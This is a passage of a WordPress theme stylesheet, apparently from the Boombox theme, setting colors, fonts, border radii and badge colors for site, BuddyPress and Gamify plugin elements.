	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #292c3b;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #292c3b;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 6px;
	     -moz-border-radius: 6px;
	          border-radius: 6px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 6px;
      border-bottom-right-radius: 6px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 24px;
	  -moz-border-radius: 24px;
	  border-radius: 24px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 24px;
	    -moz-border-radius: 24px;
	    border-radius: 24px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


                /* *** Buddypress Plugin *** */

                /* -link color */
                #buddypress .visibility-toggle-link {
                  color:#f43547
                }

                /* Base Text Color */
                .buddypress.widget .item-title,
                .buddypress.widget .item-options a.selected, 
                .buddypress.widget .item-options a:hover,
                .header .account-box .notifications-list.menu ul li a, #buddypress ul.button-nav li a,
                 #buddypress #object-nav li.current>a, #buddypress #object-nav li.selected>a,
                 #buddypress #object-nav li:hover>a, #buddypress #object-nav li:hover>span,
                 #buddypress .bbp-main-nav li.current>a, #buddypress .bbp-main-nav li.selected>a,
                 #buddypress .bbp-main-nav li:hover>a, #buddypress .bbp-main-nav li:hover>span,
                 #buddypress table td a,
                 /* Pagination */
                 #buddypress .pagination-links a,
				 #buddypress .pagination-links span,
				 #buddypress .pagination a,
				 #buddypress .pagination span,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span,
				.gfy-bp-component .pagination span.dots,
				 #buddypress #latest-update {
                    color: #ffffff;
                }
                #buddypress #object-nav ul li:before, #buddypress .bbp-main-nav ul li:before {
                	background-color: #ffffff;
                }

                /* Heading Text Color */
                #buddypress table th,
                #buddypress .item-header a,
                #buddypress .activity-header a,
                #buddypress .acomment-header a,
                #buddypress #invite-list label,
                #buddypress .standard-form label,
                #buddypress .standard-form legend,
                #buddypress .standard-form span.label,
                #buddypress .messages-notices .thread-from a,
                #buddypress .messages-notices .thread-info a,
                #buddypress #item-header-content .group-name,
                #buddypress #item-header-content .member-name,
                #buddypress .message-metadata a {
                    color: #ffffff;
                }

                /* Secondary Text Color */
                #buddypress .notification-description a,
                #buddypress #item-header-content .group-activity,
                #buddypress #item-header-content .member-activity,
                #buddypress #register-page .field-visibility-settings-toggle, #buddypress #register-page .wp-social-login-connect-with, #buddypress .field-visibility-settings-close {
                    color: #a3a3a3;
                }

                #buddypress #register-page ::-webkit-input-placeholder, #buddypress #activate-page ::-webkit-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page ::-moz-placeholder, #buddypress #activate-page ::-moz-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-ms-input-placeholder, #buddypress #activate-page :-ms-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-moz-placeholder, #buddypress #activate-page :-moz-placeholder {
                    color: #a3a3a3;
                }

                #buddypress table .bbp-checkbox-check {
                	border-color: #a3a3a3;
                }

                /* Global Border Color */
                #buddypress table td,
                #buddypress table th,
                #buddypress .bbp-item-info,
                #buddypress .activity-list li,
                #buddypress .activity-meta a,
                #buddypress .acomment-options a,
                #buddypress .item-list .item-action a,
                #buddypress .bbp-radio-check,
                #buddypress .bbp-checkbox-check,
                #buddypress .standard-form .submit,
                #buddypress #invite-list li,
                #buddypress #invite-list li:first-child,

                #buddypress #blogs-list,
                #buddypress #groups-list,
                #buddypress #member-list,
                #buddypress #friend-list,
                #buddypress #admins-list,
                #buddypress #mods-list,
                #buddypress #members-list,
                #buddypress #request-list,
                #buddypress #group-list,

                #buddypress #blogs-list li,
                #buddypress #groups-list li,
                #buddypress #member-list li,
                #buddypress #friend-list li,
                #buddypress #admins-list li,
                #buddypress #mods-list li,
                #buddypress #members-list li,
                #buddypress #request-list li,
                #buddypress #group-list li,

                .buddypress.widget .item-options,
                #buddypress .vp_post_entry,
                #buddypress .vp_post_entry .col-lg-3 .entry-footer .post-edit-link,

                #buddypress #register-page .standard-form .submit,

                /* Pagination */
                #buddypress .pagination-links a,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span.current {
                    border-color: #292c3b;
                }

                .bp-avatar-nav ul,
                .bp-avatar-nav ul.avatar-nav-items li.current {
                    border-color: #292c3b;
                }


                /* -secondary components bg color */
                #buddypress .field-visibility-settings,
                table.bbp-table-responsive tbody tr:nth-child(2n+1),
                #buddypress .acomment-bubble, #buddypress .activity-bubble, #buddypress .item-bubble,
                #buddypress #latest-update,
                #buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span,
                #buddypress #create-group-form #header-cover-image,.bp-avatar-nav ul.avatar-nav-items li.current {
                    background-color: #f7f7f7;
                }
                /* Pagination */
                #buddypress .pagination-links a:hover,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a:hover,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a:hover,
				.gfy-bp-component .pagination span.current,#buddypress #invite-list,.rtmedia-popup,.rtmedia-uploader .drag-drop,#rtmedia-uploader-form .rtm-plupload-list li, form .rtmedia-container .rtm-plupload-list li, #rtmedia_uploader_filelist li,#buddypress #object-nav .sub-menu-inner, #buddypress .bbp-main-nav .sub-menu-inner {
					background-color: #f7f7f7 !important;
				}

				/* - Secondary components text color */
				#buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span {
					color:#1f1f1f;
				}

                /* Primary Color */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a {
                    background-color: #ffe400;
                }
                .header .account-box .notifications-list.menu ul li a:hover {
                    color: #ffe400;
                }
                .gfy-tabs .tab-menu-item.active {
                	 border-color: #ffe400;
				}

                /* Primary Text */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a,
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a {
                    color: #ffffff;
                }

                /* -content bg color */
                #buddypress  #register-page .field-visibility-settings {
                  background-color: #1d1e29;
                }

                /* -border-radius */
                #buddypress  #register-page .field-visibility-settings {
                  -webkit-border-radius: 6px;
                  -moz-border-radius: 6px;
                  border-radius: 6px;
                 }

                /* --border-radius inputs, buttons */
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit] ,
                #buddypress .bb-form-block input, #buddypress .bb-form-block textarea, #buddypress .bb-form-block select {
                  -webkit-border-radius: 24px;
                  -moz-border-radius: 24px;
                  border-radius: 24px;
                }

				/* *** Gamify Plugin *** */

				/* - Border-radius - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-featured-author-content,.widget_gfy-featured-author .gfy-count-list .gfy-item {
				  -webkit-border-radius: 6px;
					 -moz-border-radius: 6px;
						  border-radius: 6px;
				}

				/* - Secondary components bg color - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-bp-achievements .achievements-wrapper .col,
				.gfy-featured-author-content,
				.gfy-popup-body .gfy-body {
					background-color: #f7f7f7;
				}

				/* - Secondary components text color */
				.widget_gfy_leaderboard .leaderboard-item,
				.widget_gfy-featured-author .gfy-name {
					color:#1f1f1f;
				}
				
                .widget_gfy-featured-author .gfy-cover {
				    background-color: #1f1f1f;
				}

				/* - Secondary text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-number, .widget_gfy_leaderboard .leaderboard-item .item-points,
				.gfy-icon-btn, .gfy-close .gfy-icon,
				.gfy-bp-component .gfy-rank-item .rank-desc,
				.widget_gfy-featured-author .gfy-count-list .gfy-item .gfy-count-name,
				.widget_gfy-featured-author .gfy-description,
	            .widget_gfy-featured-author .gfy-social,
	            .gfy-tabs .tab-menu-item a {
				  color: #a3a3a3;
				}

				/* - Base text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-title,
				.gfy-bp-achievements .achievements-wrapper .rank-level {
				  color: #ffffff;
				}

				/* - Content bg color - */
				.gfy-popup-body,.gfy-popup-body .gfy-badge-title,
				 .widget_gfy-featured-author .gfy-count-list .gfy-item {
					background-color: #1d1e29;
				}
                .rtm-comment-list li {
                background-color: #1d1e29 !important;
                }
            

		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #6759eb;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #1f1f1f;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #f43547;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #f43547;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.reaction-242 .circle { background-color: #ffe400; }.bb-badge.reaction-243 .circle { background-color: #ffe400; }.bb-badge.reaction-244 .circle { background-color: #ffe400; }.bb-badge.reaction-245 .circle { background-color: #ffe400; }.bb-badge.reaction-246 .circle { background-color: #ffe400; }.bb-badge.reaction-247 .circle { background-color: #ffe400; }.bb-badge.reaction-248 .circle { background-color: #ffe400; }.bb-badge.reaction-249 .circle { background-color: #ffe400; }.bb-badge.reaction-250 .circle { background-color: #ffe400; }.bb-badge.reaction-251 .circle { background-color: #ffe400; }.bb-badge.reaction-252 .circle { background-color: #ffe400; }.bb-badge.reaction-253 .circle { background-color: #ffe400; }.bb-badge.reaction-254 .circle { background-color: #ffe400; }.bb-badge.reaction-255 .circle { background-color: #ffe400; }.bb-badge.reaction-256 .circle { background-color: #ffe400; }.bb-badge.post_tag-267 .circle { background-color: #6759eb; }.bb-badge.post_tag-268 .circle { background-color: #6759eb; }.bb-badge.post_tag-269 .circle { background-color: #6759eb; }.bb-badge.post_tag-270 .circle { background-color: #6759eb; }.bb-badge.post_tag-271 .circle { background-color: #6759eb; }.bb-badge.post_tag-272 .circle { background-color: #6759eb; }.bb-badge.post_tag-273 .circle { background-color: #6759eb; }.bb-badge.post_tag-274 .circle { background-color: #6759eb; }.bb-badge.post_tag-275 .circle { background-color: #6759eb; }.bb-badge.post_tag-276 .circle { background-color: #6759eb; }.bb-badge.post_tag-277 .circle { background-color: #6759eb; }.bb-badge.post_tag-278 .circle { background-color: #6759eb; }.bb-badge.post_tag-279 .circle { background-color: #6759eb; }.bb-badge.post_tag-280 .circle { background-color: #6759eb; }.bb-badge.post_tag-281 .circle { background-color: #6759eb; }.bb-badge.post_tag-282 .circle { background-color: #6759eb; }.bb-badge.post_tag-283 .circle { background-color: #6759eb; }.bb-badge.post_tag-284 .circle { background-color: #6759eb; }.bb-badge.post_tag-285 .circle { background-color: #6759eb; }.bb-badge.post_tag-286 .circle { background-color: #6759eb; }.bb-badge.post_tag-288 .circle { background-color: #6759eb; }.bb-badge.post_tag-289 .circle { background-color: #6759eb; }.bb-badge.post_tag-290 .circle { background-color: #6759eb; }.bb-badge.post_tag-291 .circle { background-color: #6759eb; }.bb-badge.post_tag-292 .circle { background-color: #6759eb; }.bb-badge.post_tag-293 .circle { background-color: #6759eb; }.bb-badge.post_tag-294 .circle { background-color: #6759eb; }.bb-badge.post_tag-295 .circle { background-color: #6759eb; }.bb-badge.post_tag-296 .circle { background-color: #6759eb; }.bb-badge.post_tag-297 .circle { background-color: #6759eb; }.bb-badge.post_tag-298 .circle { background-color: #6759eb; }.bb-badge.post_tag-299 .circle { background-color: #6759eb; }.bb-badge.post_tag-300 .circle { background-color: #6759eb; }.bb-badge.post_tag-301 .circle { background-color: #6759eb; }.bb-badge.post_tag-302 .circle { background-color: #6759eb; }.bb-badge.post_tag-303 .circle { background-color: #6759eb; }.bb-badge.post_tag-304 .circle { background-color: #6759eb; }.bb-badge.post_tag-305 .circle { background-color: #6759eb; }.bb-badge.post_tag-306 .circle { background-color: #6759eb; }.bb-badge.post_tag-307 .circle { background-color: #6759eb; }.bb-badge.post_tag-308 .circle { background-color: #6759eb; }.bb-badge.post_tag-309 .circle { background-color: #6759eb; }.bb-badge.post_tag-310 .circle { background-color: #6759eb; }.bb-badge.post_tag-311 .circle { background-color: #6759eb; }.bb-badge.post_tag-312 .circle { background-color: #6759eb; }.bb-badge.post_tag-313 .circle { background-color: #6759eb; }.bb-badge.post_tag-314 .circle { background-color: #6759eb; }.bb-badge.post_tag-315 .circle { background-color: #6759eb; }.bb-badge.post_tag-316 .circle { background-color: #6759eb; }.bb-badge.post_tag-317 .circle { background-color: #6759eb; }.bb-badge.post_tag-318 .circle { background-color: #6759eb; }.bb-badge.post_tag-319 .circle { background-color: #6759eb; }.bb-badge.post_tag-320 .circle { background-color: #6759eb; }.bb-badge.post_tag-321 .circle { background-color: #6759eb; }.bb-badge.post_tag-322 .circle { background-color: #6759eb; }.bb-badge.post_tag-323 .circle { background-color: #6759eb; }.bb-badge.post_tag-324 .circle { background-color: #6759eb; }.bb-badge.post_tag-325 .circle { background-color: #6759eb; }.bb-badge.post_tag-326 .circle { background-color: #6759eb; }.bb-badge.post_tag-327 .circle { background-color: #6759eb; }.bb-badge.post_tag-328 .circle { background-color: #6759eb; }.bb-badge.post_tag-329 .circle { background-color: #6759eb; }.bb-badge.post_tag-330 .circle { background-color: #6759eb; }.bb-badge.post_tag-331 .circle { background-color: #6759eb; }.bb-badge.post_tag-332 .circle { background-color: #6759eb; }.bb-badge.post_tag-333 .circle { background-color: #6759eb; }.bb-badge.post_tag-334 .circle { background-color: #6759eb; }.bb-badge.post_tag-335 .circle { background-color: #6759eb; }.bb-badge.post_tag-336 .circle { background-color: #6759eb; }.bb-badge.post_tag-337 .circle { background-color: #6759eb; }.bb-badge.post_tag-338 .circle { background-color: #6759eb; }.bb-badge.post_tag-339 .circle { background-color: #6759eb; }.bb-badge.post_tag-340 .circle { background-color: #6759eb; }.bb-badge.post_tag-341 .circle { background-color: #6759eb; }.bb-badge.post_tag-342 .circle { background-color: #6759eb; }.bb-badge.post_tag-344 .circle { background-color: #6759eb; }.bb-badge.post_tag-345 .circle { background-color: #6759eb; }.bb-badge.post_tag-346 .circle { background-color: #6759eb; }.bb-badge.post_tag-347 .circle { background-color: #6759eb; }.bb-badge.post_tag-348 .circle { background-color: #6759eb; }.bb-badge.post_tag-349 .circle { background-color: #6759eb; }.bb-badge.post_tag-350 .circle { background-color: #6759eb; }.bb-badge.post_tag-351 .circle { background-color: #6759eb; }.bb-badge.post_tag-352 .circle { background-color: #6759eb; }.bb-badge.post_tag-353 .circle { background-color: #6759eb; }.bb-badge.post_tag-354 .circle { background-color: #6759eb; }.bb-badge.post_tag-355 .circle { background-color: #6759eb; }.bb-badge.post_tag-356 .circle { background-color: #6759eb; }.bb-badge.post_tag-357 .circle { background-color: #6759eb; }.bb-badge.post_tag-358 .circle { background-color: #6759eb; }.bb-badge.post_tag-359 .circle { background-color: #6759eb; }.bb-badge.post_tag-360 .circle { background-color: #6759eb; }.bb-badge.post_tag-361 .circle { background-color: #6759eb; }.bb-badge.post_tag-362 .circle { background-color: #6759eb; }.bb-badge.post_tag-364 .circle { background-color: #6759eb; }.bb-badge.post_tag-365 .circle { background-color: #6759eb; }.bb-badge.post_tag-366 .circle { background-color: #6759eb; }.bb-badge.post_tag-367 .circle { background-color: #6759eb; }.bb-badge.post_tag-368 .circle { background-color: #6759eb; }.bb-badge.post_tag-369 .circle { background-color: #6759eb; }.bb-badge.post_tag-370 .circle { background-color: #6759eb; }.bb-badge.post_tag-371 .circle { background-color: #6759eb; }.bb-badge.post_tag-372 .circle { background-color: #6759eb; }.bb-badge.post_tag-373 .circle { background-color: #6759eb; }.bb-badge.post_tag-374 .circle { background-color: #6759eb; }.bb-badge.post_tag-375 .circle { background-color: #6759eb; }.bb-badge.post_tag-376 .circle { background-color: #6759eb; }.bb-badge.post_tag-377 .circle { background-color: #6759eb; }.bb-badge.post_tag-378 .circle { background-color: #6759eb; }.bb-badge.post_tag-379 .circle { background-color: #6759eb; }.bb-badge.post_tag-380 .circle { background-color: #6759eb; }.bb-badge.post_tag-381 .circle { background-color: #6759eb; }.bb-badge.post_tag-382 .circle { background-color: #6759eb; }.bb-badge.post_tag-383 .circle { background-color: #6759eb; }.bb-badge.post_tag-384 .circle { background-color: #6759eb; }.bb-badge.post_tag-386 .circle { background-color: #6759eb; }.bb-badge.post_tag-387 .circle { background-color: #6759eb; }.bb-badge.post_tag-388 .circle { background-color: #6759eb; }.bb-badge.post_tag-389 .circle { background-color: #6759eb; }.bb-badge.post_tag-390 .circle { background-color: #6759eb; }.bb-badge.post_tag-391 .circle { background-color: #6759eb; }.bb-badge.post_tag-392 .circle { background-color: #6759eb; }.bb-badge.post_tag-393 .circle { background-color: #6759eb; }.bb-badge.post_tag-394 .circle { background-color: #6759eb; }.bb-badge.post_tag-395 .circle { background-color: #6759eb; }.bb-badge.post_tag-396 .circle { background-color: #6759eb; }.bb-badge.post_tag-397 .circle { background-color: #6759eb; }.bb-badge.post_tag-398 .circle { background-color: #6759eb; }.bb-badge.post_tag-400 .circle { background-color: #6759eb; }.bb-badge.post_tag-401 .circle { background-color: #6759eb; }.bb-badge.post_tag-402 .circle { background-color: #6759eb; }.bb-badge.post_tag-403 .circle { background-color: #6759eb; }.bb-badge.post_tag-404 .circle { background-color: #6759eb; }.bb-badge.post_tag-405 .circle { background-color: #6759eb; }.bb-badge.post_tag-406 .circle { background-color: #6759eb; }.bb-badge.post_tag-407 .circle { background-color: #6759eb; }.bb-badge.post_tag-408 .circle { background-color: #6759eb; }.bb-badge.post_tag-409 .circle { background-color: #6759eb; }.bb-badge.post_tag-410 .circle { background-color: #6759eb; }.bb-badge.post_tag-411 .circle { background-color: #6759eb; }.bb-badge.post_tag-412 .circle { background-color: #6759eb; }.bb-badge.post_tag-413 .circle { background-color: #6759eb; }.bb-badge.post_tag-414 .circle { background-color: #6759eb; }.bb-badge.post_tag-415 .circle { background-color: #6759eb; }.bb-badge.post_tag-416 .circle { background-color: #6759eb; }.bb-badge.post_tag-418 .circle { background-color: #6759eb; }.bb-badge.post_tag-419 .circle { background-color: #6759eb; }.bb-badge.post_tag-420 .circle { background-color: #6759eb; }.bb-badge.post_tag-421 .circle { background-color: #6759eb; }.bb-badge.post_tag-422 .circle { background-color: #6759eb; }.bb-badge.post_tag-423 .circle { background-color: #6759eb; }.bb-badge.post_tag-424 .circle { background-color: #6759eb; }.bb-badge.post_tag-425 .circle { background-color: #6759eb; }.bb-badge.post_tag-426 .circle { background-color: #6759eb; }.bb-badge.post_tag-427 .circle { background-color: #6759eb; }.bb-badge.post_tag-428 .circle { background-color: #6759eb; }.bb-badge.post_tag-429 .circle { background-color: #6759eb; }.bb-badge.post_tag-430 .circle { background-color: #6759eb; }.bb-badge.post_tag-431 .circle { background-color: #6759eb; }.bb-badge.post_tag-432 .circle { background-color: #6759eb; }.bb-badge.post_tag-433 .circle { background-color: #6759eb; }.bb-badge.post_tag-434 .circle { background-color: #6759eb; }.bb-badge.post_tag-435 .circle { background-color: #6759eb; }.bb-badge.post_tag-436 .circle { background-color: #6759eb; }.bb-badge.post_tag-437 .circle { background-color: #6759eb; }.bb-badge.post_tag-438 .circle { background-color: #6759eb; }.bb-badge.post_tag-439 .circle { background-color: #6759eb; }.bb-badge.post_tag-440 .circle { background-color: #6759eb; }.bb-badge.post_tag-441 .circle { background-color: #6759eb; }.bb-badge.post_tag-442 .circle { background-color: #6759eb; }.bb-badge.post_tag-443 .circle { background-color: #6759eb; }.bb-badge.post_tag-444 .circle { background-color: #6759eb; }.bb-badge.post_tag-445 .circle { background-color: #6759eb; }.bb-badge.post_tag-446 .circle { background-color: #6759eb; }.bb-badge.post_tag-447 .circle { background-color: #6759eb; }.bb-badge.post_tag-448 .circle { background-color: #6759eb; }.bb-badge.post_tag-449 .circle { background-color: #6759eb; }.bb-badge.post_tag-450 .circle { background-color: #6759eb; }.bb-badge.post_tag-451 .circle { background-color: #6759eb; }.bb-badge.post_tag-452 .circle { background-color: #6759eb; }.bb-badge.post_tag-453 .circle { background-color: #6759eb; }.bb-badge.post_tag-454 .circle { background-color: #6759eb; }.bb-badge.post_tag-455 .circle { background-color: #6759eb; }.bb-badge.post_tag-456 .circle { background-color: #6759eb; }.bb-badge.post_tag-457 .circle { background-color: #6759eb; }.bb-badge.post_tag-458 .circle { background-color: #6759eb; }.bb-badge.post_tag-459 .circle { background-color: #6759eb; }.bb-badge.post_tag-460 .circle { background-color: #6759eb; }.bb-badge.post_tag-461 .circle { background-color: #6759eb; }.bb-badge.post_tag-462 .circle { background-color: #6759eb; }.bb-badge.post_tag-463 .circle { background-color: #6759eb; 